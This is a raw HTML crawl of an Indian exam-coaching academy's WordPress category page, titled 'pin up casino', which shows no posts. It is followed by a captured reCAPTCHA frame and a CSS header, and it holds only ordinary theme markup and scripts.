    color: #ffffff !important;
}@media only screen and (max-width: 768px){
.tx_logo {
    text-align: left;
    margin-left: 10px !important;
	}}		</style>
		<style id="tx-dynamic-css" title="dynamic-css" class="redux-options-output">a:hover, a:focus{color:#FFCD56;}h3{color:#FFFFFF;}body{font-family:"Open Sans";font-weight:400;font-style:normal;}h1{font-family:Poppins;font-weight:700;font-style:normal;}h2{font-family:Poppins;font-weight:700;font-style:normal;}h3{font-family:Poppins;font-weight:700;font-style:normal;}h4{font-family:Poppins;font-weight:600;font-style:normal;}h5{font-family:Poppins;font-weight:500;font-style:normal;}h6{font-family:Poppins;font-weight:500;font-style:normal;}.home .main-header,.home #h-style-1,.home #h-style-2,.home #h-style-3,.home #h-style-4,.home #h-style-5,.home #h-style-6,.home #h-style-7,.home #h-style-8,.home #h-style-9,.home #h-style-10,.home #h-style-11{background-color:rgba(237,241,242,0.65);}.home #h-style-1.sticky-header,.home #h-style-2.sticky-header,.home #h-style-3.sticky-header,.home #h-style-4.sticky-header,.home #h-style-5.sticky-header,.home #h-style-6.sticky-header,.home #h-style-7.sticky-header,.home #h-style-8.sticky-header,.home #h-style-9.sticky-header,.home #h-style-10.sticky-header,.home #h-style-11.sticky-header{background-color:#ffffff;}.main-header{background-color:#ffffff;}#h-style-1.sticky-header,#h-style-2.sticky-header,#h-style-3.sticky-header,#h-style-4.sticky-header,#h-style-5.sticky-header,#h-style-6.sticky-header,#h-style-7.sticky-header,#h-style-8.sticky-header,#h-style-9.sticky-header,#h-style-10.sticky-header,#h-style-11.sticky-header{background-color:#ffffff;}.welcome_msg{color:#FFFFFF;}.welcome_msg{text-transform:uppercase;font-weight:700;font-style:normal;}.phone-number, .phone-number a{color:#FFFFFF;}.phone-number:hover, .phone-number a:hover{color:#FFCD56;}.email-address, .email-address a{color:#FFFFFF;}.email-address:hover, .email-address a:hover{color:#FFCD56;}#header .top-header-right-area .social li a i{color:#FFFFFF;}#header .social li:hover a i{color:#FFCD56;}.home #top_head{background-color:rgba(20,60,74,0.65);}#top_head, .home .sticky-header #top_head{background-color:rgba(20,60,74,0.65);}#top_head{border-bottom:1px solid ;}#top_head{border-color:rgba(255,255,255,0.28);}.sub-header-title{color:#ffffff;}.breadcrumbs span a, .bbp-breadcrumb a{color:#ffffff;}.breadcrumbs span a:hover, .bbp-breadcrumb a:hover{color:#ffcd56;}.breadcrumbs .breadcrumbs__separator, .bbp-breadcrumb-sep{color:#ffcd56;}.breadcrumbs .breadcrumbs__current, .bbp-breadcrumb-current{color:#ffffff;}.sub-header{background-position:center center;background-size:cover;}.sub-header-overlay{background-color:rgba(62,114,132,0.6);}h1.sub-header-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:36px;}.main-menu>li>a,.header-style-eight .main-menu>li>a, .header-style-four .main-menu>li>a, .header-style-one .main-menu>li>a, .header-style-seven .main-menu>li>a, .header-style-six .main-menu>li>a, .header-style-two .main-menu>li>a, #h-style-10 .main-menu>li>a,#h-style-1 .main-menu>li>a{padding-right:0px;padding-left:30px;}ul.main-menu>li>a,.navbar-collapse > ul > li > a,.navbar-collapse > ul > li > ul > li > a,.navbar-collapse > ul > li > ul > li > ul > li > a,.navbar-collapse > ul > li > span > i, .navbar-collapse > ul > li > ul > li > span > i,.mb-dropdown-icon:before,.tx-res-menu li a{color:#326D82;}.home ul.main-menu>li>a,.home .navbar-collapse > ul > li > a,.home .navbar-collapse > ul > li > ul > li > a,.home .navbar-collapse > ul > li > ul > li > ul > li > a,.home .navbar-collapse > ul > li > span > i,.home .navbar-collapse > ul > li > ul > li > span > i,.home .mb-dropdown-icon:before,.tx-res-menu li a{color:#326D82;}ul.main-menu>li>a:hover, ul.main-menu>li>a:focus,ul.main-menu>li.menu-item-has-children a:hover,ul.main-menu>li.menu-item-has-children a:focus, .tx-mega-menu .mega-menu-item .depth0 li .depth1.standard.sub-menu li a:hover{color:#FFCD56;}.main-menu li > ul,.tx-mega-menu .mega-menu-item .depth0:before{background-color:#326D82;}.main-menu li ul li a,.tx-mega-menu .mega-menu-item .depth0 li .depth1.standard.sub-menu li a{color:#FFFFFF;}.main-menu>li:hover a:before{color:#FFFFFF;}.main-menu>li>a,.navbar-collapse > ul > li > a{font-family:Poppins;text-align:center;font-weight:600;font-style:normal;}.main-menu>li>ul>li>a,.main-menu>li>ul>li>ul>li>a,.main-menu>li>ul>li>ul>li>ul>li>a,.main-menu>li>ul>li>ul>li>ul>li>ul>li>a,.tx-mega-menu .mega-menu-item .depth0 li .depth1.standard.sub-menu li a,.tx-mega-menu .mega-menu-item .depth0 li .depth1 li a,.navbar-collapse > ul > li > ul > li > a,.navbar-collapse > ul > li > ul > li > ul > li > a,.navbar-collapse > ul > li > ul > li > ul > li > ul > li > a,.navbar-collapse > ul > li > ul > li > ul > li > ul > li > ul > li > a{font-family:Poppins;font-weight:600;font-style:normal;}.tx-res-menu-txt{font-weight:700;font-style:normal;}.mobile-nav-toggle i, .tx-res-menu-txt{color:#FFFFFF;}.tx-res-menu li a,.top-nav-collapse > ul > li > a{color:#FFFFFF;}.tx-res-menu,.tx-nav-right-side-items-mobile{background-color:#326D82;}h1.entry-title a:hover,.details-box .post-title a:hover,.tx-cat-style3-right .post-title a:hover{color:#326D82;}.entry-meta i, .entry-footer i{color:#3E7284;}.entry-meta, .entry-footer{color:#3E7284;}.details-box .post-time{background-color:#265768;}.blog-cols:hover .details-box .post-time{background-color:#004E68;}.blog-cols:hover .details-box{border-color:#004E68;}.single .page-link:hover, .single .page-link:hover a, .single .page-link a:hover{color:#1A4959;}.form-submit input[type="submit"]{background-color:#326D82;}.form-submit input[type="submit"]:hover{background-color:#1A4959;}.form-control:focus{border-color:#1A4959;}.elementor h2.widgettitle:after,.elementor h3.widgettitle:after,#secondary h2.widgettitle:after, #secondary h3.widget-title:after, #secondary_2 h3.widget-title:after,.lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area .course-summary-sidebar .course-summary-sidebar__inner > div .widgettitle:after,#secondary .tribe-events-widget-events-list__header:after, #secondary_2 .tribe-events-widget-events-list__header:after{background-color:#326D82;}.tx-pagination a:hover,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li a:hover{background-color:#FFCD56;}.tx-pagination a:hover,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li a:hover{border-color:#FFCD56;}.tx-pagination span,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li span{background-color:#FFCD56;}.tx-pagination span,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li span{border-color:#FFCD56;}.tx-pagination a,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li a{color:#1A4959;}.tx-pagination a,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li a{border-color:#1A4959;}#footer-top{background-color:#4f7884;}#footer-top{color:#FFFFFF;}#footer-top a{color:#FFFFFF;}#footer-top a:hover{color:#FFCD56;}#footer-top .widget-title{color:#FFCD56;}#footer{background-color:#143C4A;}#footer{border-color:#3E7284;}#footer .social li a:hover{color:#FFCD56;}.copyright{color:#FFFFFF;}.copyright a{color:#FFFFFF;}.copyright a:hover{color:#FFCD56;}#back_top:hover,#back_top:focus{background-color:#326D82;}#back_top{border-color:#326D82;}#back_top:hover,#back_top:focus{border-color:#326D82;}#back_top i{color:#326D82;}#back_top i:hover,#back_top i:focus, #back_top:hover i{color:#FFFFFF;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5001422563455028"
     crossorigin="anonymous"></script>
    </head>
    
<body class="archive category category-pin-up-casino category-100 wp-embed-responsive sidebar-right elementor-default elementor-kit-11780">
            
					<form id="login" class="tx-login" action="login" method="post">
                        <h2>Login</h2>
                        <p class="status"></p>
                        <div>
                            <div class="space-20">
                            <input id="username" type="text" name="username" placeholder="Username">
                            </div>
                        </div>
                        <div>
                            <div class="space-20">
                        <input id="password" type="password" name="password" placeholder="Password">
                            </div>
                        </div>
                        <a class="lost tx-lost-pass" href="https://ranaacademyshimla.com/wp-login.php?action=lostpassword">Lost your password?</a>
                        <input class="submit_button" type="submit" value="Login" name="submit">
                        <a class="tx-close" ><i class="bi bi-x"></i></a>
                        <input type="hidden" id="security" name="security" value="ba0ae7eed7" /><input type="hidden" name="_wp_http_referer" value="/category/pin-up-casino/" />                        <div class="clearfix"></div>
                        <div class="no_acc">
                            Don&#039;t have an account?                        <a href="https://avas.live/wp-signup.php">Sign Up</a>
                        </div>
                    </form>   
    <div id="page" class="tx-wrapper container-fluid">
        <div class="row">
       
            <header id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" class="tx-header">
                <!-- search -->
                    <div id="search" class="search-form">
      <form role="search" id="search-form" class="search-box" action="https://ranaacademyshimla.com/" method="get">
          <input type="search" required="" aria-required="true" name="s" placeholder="Search here ..." value="">
          <span class="search-close"><i class="bi bi-x-lg"></i></span>
      </form>
    </div>
                        
                
                <!-- top header -->
                
    <div id="top_head" class="top-header align-items-center d-flex">
        <div class="container d-flex justify-content-center justify-content-md-between" >
        			<div class="top-header-left-area d-flex align-items-center">
                        <div class="welcome_msg d-flex align-items-center">Welcome to Rana Academy</div>                                <div class="phone-number d-flex align-items-center">
                                    <a href="tel:+91 98053-32278"><i class="bi bi-telephone-fill"></i>+91 98053-32278</a>
                                </div>
                                                        <div class="email-address d-flex align-items-center">
                                    <a href="mailto:ranavijay8925@gmail.com"><i class="bi bi-envelope-fill"></i>ranavijay8925@gmail.com</a>
                                </div>
                                                   
                	</div><!-- /.top-header-left -->
                        <div class="top-header-right-area d-flex align-items-center">
                                                                    <div class="social_media"> 
                                                <ul class="social d-md-flex align-items-center">
                                                                <li><a href="https://www.facebook.com/ranaacademyshimla" title="Facebook" target="_blank"><i class="fab fa-facebook"></i></a></li>
                                                                                                                                                                                                                                                                        <li><a href="https://wa.me/919805332278" title="WhatsApp" target="_blank"><i class="fab fa-whatsapp"></i></a></li>
                                                <li><a href="https://www.youtube.com/channel/UCV3jw-k110icKwirycyh6mw" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
                
    </ul> 
                                            </div>
                                                        </div><!-- top-header-right-area -->
        </div> <!-- /.container -->
    </div><!-- /.top-header -->
                            <!-- main header -->
                                
<div id="h-style-3" class="main-header d-flex align-items-center">
	<div class="tx-header-overlay"></div><!-- overlay color -->
	<div class="container d-flex align-items-center justify-content-lg-between">
	    	<!-- logo -->
        	
                  <a class="navbar-brand tx_logo " href="https://ranaacademyshimla.com" title="Rana Academy"><img src="http://ranaacademyshimla.com/wp-content/uploads/2022/09/Rana-Academy-logo-1.png" alt="Rana Academy" /></a> 
        
                          <a class="navbar-brand tx_logo tx_sticky_logo" href="https://ranaacademyshimla.com" title="Rana Academy"><img src="http://ranaacademyshimla.com/wp-content/uploads/2022/09/Rana-Academy-logo-1.png" alt="Rana Academy" /></a>
                
    		<!-- Main Menu -->	
            
<nav class="navbar order-last order-lg-0">
        <div class="d-none d-sm-none d-md-block">
        <div class="menubar site-nav-inner">
            <!-- Menu goes here -->
            <div class="navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu tx-mega-menu" role="menu"><li id="menu-item-12410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nomega-menu-item menu-item-12410"><a href="https://ranaacademyshimla.com/" class="mega-menu-title">Home</a></li>
<li id="menu-item-12523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nomega-menu-item menu-item-12523"><a href="https://ranaacademyshimla.com/study-material/" class="mega-menu-title">Study Material</a>
<ul class='depth0 standard sub-menu' style="">
	<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12933"><a href="https://ranaacademyshimla.com/hp-economic-survey/" class="mega-menu-title">HP Economic Survey</a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-13063"><a href="https://ranaacademyshimla.com/hp-budget/" class="mega-menu-title">HP Budget</a></li>
	<li id="menu-item-12519" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12519"><a href="https://ranaacademyshimla.com/current-affairs/" class="mega-menu-title">Current Affairs</a></li>
	<li id="menu-item-12520" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12520"><a href="https://ranaacademyshimla.com/current-affairs-quiz/" class="mega-menu-title">Current Affairs Quiz</a></li>
	<li id="menu-item-12522" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12522"><a href="https://ranaacademyshimla.com/previous-papers/" class="mega-menu-title">Previous Papers</a></li>
</ul>
</li>
<li id="menu-item-12518" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12518"><a href="https://ranaacademyshimla.com/answer-key/" class="mega-menu-title">Answer Key</a></li>
<li id="menu-item-12521" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12521"><a href="https://ranaacademyshimla.com/mock-test/" class="mega-menu-title">Mock Test</a></li>
<li id="menu-item-12517" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12517"><a href="https://ranaacademyshimla.com/achievement/" class="mega-menu-title">Achievement</a></li>
<li id="menu-item-13209" class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item menu-item-13209"><a href="http://urgentitsolution.com/exam/panel.php" class="mega-menu-title">Live Exam</a></li>
<li id="menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item menu-item-13832"><a href="https://freejobbuzz.in/" class="mega-menu-title">Govt Job Vacancy</a></li>
<li id="menu-item-12411" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12411"><a href="https://ranaacademyshimla.com/contact-us/" class="mega-menu-title">Contact us</a></li>
</ul></div>        </div> <!-- menubar -->
    </div> <!-- desktop menu -->
    
    
<div id="responsive-menu" class="d-md-none d-lg-none">
            <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
            <button type="button" class="mobile-nav-toggle">
              <span class="x"><i class="bi bi-list"></i></span> <span class="tx-res-menu-txt"></span>
            </button>
        <div class="tx-mobile-menu" id="tx-res-menu">
            <ul id="menu-main-menu" class="tx-res-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nomega-menu-item menu-item-12410"><a href="https://ranaacademyshimla.com/" class="mega-menu-title">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nomega-menu-item menu-item-12523"><a href="https://ranaacademyshimla.com/study-material/" class="mega-menu-title">Study Material</a>
<ul class='depth0 standard sub-menu' style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12933"><a href="https://ranaacademyshimla.com/hp-economic-survey/" class="mega-menu-title">HP Economic Survey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-13063"><a href="https://ranaacademyshimla.com/hp-budget/" class="mega-menu-title">HP Budget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12519"><a href="https://ranaacademyshimla.com/current-affairs/" class="mega-menu-title">Current Affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12520"><a href="https://ranaacademyshimla.com/current-affairs-quiz/" class="mega-menu-title">Current Affairs Quiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12522"><a href="https://ranaacademyshimla.com/previous-papers/" class="mega-menu-title">Previous Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12518"><a href="https://ranaacademyshimla.com/answer-key/" class="mega-menu-title">Answer Key</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12521"><a href="https://ranaacademyshimla.com/mock-test/" class="mega-menu-title">Mock Test</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12517"><a href="https://ranaacademyshimla.com/achievement/" class="mega-menu-title">Achievement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item menu-item-13209"><a href="http://urgentitsolution.com/exam/panel.php" class="mega-menu-title">Live Exam</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item menu-item-13832"><a href="https://freejobbuzz.in/" class="mega-menu-title">Govt Job Vacancy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12411"><a href="https://ranaacademyshimla.com/contact-us/" class="mega-menu-title">Contact us</a></li>
</ul>            <div class="tx-nav-right-side-items-mobile d-lg-none">
                <!-- sidemenu -->
                     
        <!-- Side Menu section -->
        <div id="side-menu-wrapper" class="side-menu">
            <a id="side-menu-icon-close" class="s-menu-icon-close" href="#" data-toggle="collapse" data-target="#side-menu-wrapper" aria-expanded="false" aria-controls="side-menu-wrapper"><i class="bi bi-x-lg"></i></a>
           
            
        </div><!-- /#side-menu-wrapper -->

                <!-- Menu Button -->
                                <!-- Search icon -->
                                <!-- Wishlist icon -->
                                <!-- Cart icon -->
                                <!-- Hamburger/Sidemenu Icon -->
                            </div><!-- tx-nav-right-side-items-mobile -->
        </div><!-- /.tx-mobile-menu -->
    </div><!--/#responsive-menu-->

</nav><!-- End of navigation -->            	
		    <div class="tx-nav-right-side-items-desktop">
			    <!-- Menu Button -->
								<!-- Search icon -->
			    			    <!-- Wishlist icon -->
			    			    <!-- Cart icon -->
			    			    <!-- Side menu -->
			    			</div><!-- tx-nav-right-side-items-desktop -->
	</div><!-- /.container -->
</div><!-- /#h-style-3 -->                     
        <!-- Side Menu section -->
        <div id="side-menu-wrapper" class="side-menu">
            <a id="side-menu-icon-close" class="s-menu-icon-close" href="#" data-toggle="collapse" data-target="#side-menu-wrapper" aria-expanded="false" aria-controls="side-menu-wrapper"><i class="bi bi-x-lg"></i></a>
           
            
        </div><!-- /#side-menu-wrapper -->


                    
                
                <!-- Elementor Template Header -->
                
                
  <div class="sub-header"  >
    <div class="sub-header-overlay"></div>
    <div class="container">
      <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">
          <h1 class="sub-header-title entry-title">pin up casino</h1>          
        </div> <!-- title end -->

        <div class="col-lg-12 col-md-12 col-sm-12">
          <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://ranaacademyshimla.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span class="breadcrumbs__current">pin up casino</span></div><!-- .breadcrumbs -->        </div><!-- breadcrumbs end  -->
      </div><!-- /.row -->
    </div><!-- /.container -->
  </div><!-- /.sub-header -->
 
  <!-- sub header -->

            </header><!-- /#header -->   

        <!-- /.row -->
<div class="container space-content">
	<div class="row">

	    	<article id="post-" class="">
    <div class="entry-content">
        <h4 class="center">Sorry, nothing found.</h4>
    </div><!-- .entry-content -->
</article><!-- #post-## -->	<div class="tx-clear"></div>
	</div></div>
<!-- </div> --><!-- /.row -->



<!-- <div class="row"> -->
<div class="footer">
  <!--   <div class="container">
        <div class="row"> -->
    <!-- Elementor Template Footer -->
  
        <div id="footer-top" class="footer_bg">
        <div class="footer-top-overlay"></div>
        <div class="container"> 
            <div class="row">
                <div class="col-lg-12 col-sm-12">
                                    </div>
                <div class="col-lg-3 col-sm-6">
                    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">Lectures On Youtube</h3><div class="textwidget custom-html-widget"><a href="https://www.youtube.com/channel/UCV3jw-k110icKwirycyh6mw/videos"><img src="http://ranaacademyshimla.com/wp-content/uploads/2022/11/youtube.png"></a></div></aside>                </div>
                <div class="col-lg-3 col-sm-6">
                    <aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://amzn.to/4j9tLeX" target="_blank"><img border="0" src="https://m.media-amazon.com/images/I/71ZvDNYYZVL._SY342_.jpg" ></a>
</div></aside>                </div>
                <div class="col-lg-3 col-sm-6">
                    	
	
		

	
		
										
	
				
			
	<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://amzn.to/4p2LplX" target="_blank"><img border="0" src="https://m.media-amazon.com/images/I/51DtvuyiZ-L._SY445_SX342_ControlCacheEqualizer_.jpg" ></a>

<div id='mvcwid'style='text-align: left; color: #000000;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/image/web/6.gif' alt='6'><img src='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/image/web/9.gif' alt='9'><img src='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/image/web/0.gif' alt='0'><img src='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/image/web/1.gif' alt='1'><img src='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/image/web/7.gif' alt='7'><img src='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/image/web/8.gif' alt='8'></div>
	<div id="wpsvctable"></div></div></div></aside>                </div>
                <div class="col-lg-3 col-sm-6">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-13122" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-13122"><a href="https://ranaacademyshimla.com/current-affairs/" class="mega-menu-title">Current Affairs</a></li>
<li id="menu-item-13123" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-13123"><a href="https://ranaacademyshimla.com/mock-test/" class="mega-menu-title">Mock Test</a></li>
<li id="menu-item-13211" class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item menu-item-13211"><a href="https://govttyari.co/himachal-pradesh-govt-jobs/" class="mega-menu-title">HP Govt Job</a></li>
<li id="menu-item-13124" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-13124"><a href="https://ranaacademyshimla.com/previous-papers/" class="mega-menu-title">Previous Papers</a></li>
<li id="menu-item-13125" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-13125"><a href="https://ranaacademyshimla.com/study-material/" class="mega-menu-title">Study Material</a></li>
<li id="menu-item-13212" class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item menu-item-13212"><a href="https://govttyari.co/quiz/" class="mega-menu-title">Online Quiz</a></li>
</ul></div></aside>                </div>
                <div class="col-lg-12 col-sm-12">
                                    </div>
            </div><!-- end of .row -->
        </div><!-- .container end-->
    </div>

    <div id="footer">
        <div class="container footer-style-1">
    <div class="row">
		<div class="col-lg-6 col-sm-12">
		    <div class="copyright">
		    		        <p>&copy; <a href="#">Rana Academy Shimla</a> All rights reserved | Developed by <a href="https://www.facebook.com/profile.php?id=61562612741322" target="_blank">Web World</a></p>
		    		    </div>
		</div>
				<div class="col-lg-6 col-sm-12">
		    <!-- social link start -->
		    		    			            
		        		        <div class="social_media"> 
		                <ul class="social d-md-flex align-items-center">
                                                                <li><a href="https://www.facebook.com/ranaacademyshimla" title="Facebook" target="_blank"><i class="fab fa-facebook"></i></a></li>
                                                                                                                                                                                                                                                                        <li><a href="https://wa.me/919805332278" title="WhatsApp" target="_blank"><i class="fab fa-whatsapp"></i></a></li>
                                                <li><a href="https://www.youtube.com/channel/UCV3jw-k110icKwirycyh6mw" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
                
    </ul> 
    		        </div>
		         <!-- social link end -->
		    <!-- footer menu start -->
		    		        <!-- footer menu end -->
		</div>
			</div>
</div>    </div><!-- /#footer -->
                 <div id="back_top" class="back_top"><i class="bi bi-arrow-up"></i></div>
    <!-- back to top -->
 

             
<!-- </div>
</div> -->
</div><!-- /.footer -->
</div> <!-- /.row -->


</div><!-- /#page -->
<script>
 (function () {
  var ccShowcaseRoot = document.getElementById("companycam-showcase-root");
  if (!ccShowcaseRoot.attachShadow || !window.fetch) { return; }
  var ccShowcaseRootParent = document.getElementsByTagName("body")[0];
  var ccShowcaseScript = document.createElement("script");
  ccShowcaseScript.src = 'https://showcase.companycam.com/bundle.js';
  ccShowcaseScript.type = "text/javascript";
  ccShowcaseRootParent.appendChild(ccShowcaseScript);
 })();
</script><script>
jQuery(document).ready(function(){
function disableselect(e) {
  return false;
};

function reEnable() {
  return true;
};

document.onselectstart = new Function ("return false")

if (window.sidebar) {
  document.onmousedown = disableselect
  document.onclick = reEnable
};

    jQuery(document).bind("contextmenu",function(e){
        return false;
    });
    jQuery(document).bind("copy",function(e){
        return false;
    });
   jQuery(document).bind("paste",function(e){
        return false;
    });
   jQuery(document).bind("select",function(e){
        return false;
    });
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/js/owl.carousel.min.js?ver=6.7.4" id="tx-owl-carousel-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/ranaacademyshimla.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/ranaacademyshimla.com","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/themes/avas/assets/js/login.min.js?ver=6.3.7" id="ajax-login-script-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ranaacademyshimla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/themes/avas/assets/js/jquery.magnific-popup.min.js?ver=6.7.4" id="tx-magnific-popup-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/themes/avas/assets/js/imagesloaded.pkgd.min.js?ver=6.7.4" id="tx-imagesloaded-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/themes/avas/assets/js/isotope.pkgd.min.js?ver=6.7.4" id="tx-isotope-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/themes/avas/assets/js/lightslider.min.js?ver=6.7.4" id="tx-lightslider-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/themes/avas/assets/js/main.min.js?ver=6.7.4" id="tx-main-scripts-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/themes/avas/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-88_AY2WZOLepfM-jbl65g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768558734386');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/css/style.min.css?ver=6.7.4
body_size: 1459
content:
/*!
 * Avas Core v6.8.4.2
 */

